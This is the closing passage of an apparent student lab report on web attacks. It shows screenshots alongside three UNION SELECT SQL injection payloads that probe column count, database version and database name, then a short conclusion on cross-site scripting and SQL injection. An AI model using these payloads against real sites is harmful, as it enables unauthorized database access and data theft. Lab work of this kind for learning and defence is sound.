-**

**Union select 1,2,3,4,5-- -**



**Union select 1,@@version,3,4,5-- -**

**Union select 1,database(),3,4,5-- -**



**CONCLUSION:**

From this experiment we learnt two new attacks namely cross site scripting attack and SQL injection attack. In cross site scripting attack which is client side code injection we add malicious scripts which are legitimate for websites and get important information whereas in SQL injection we will execute malicious SQL statements and try to get access to the database. Once we get into the database we can add ,insert ,update and delete records too.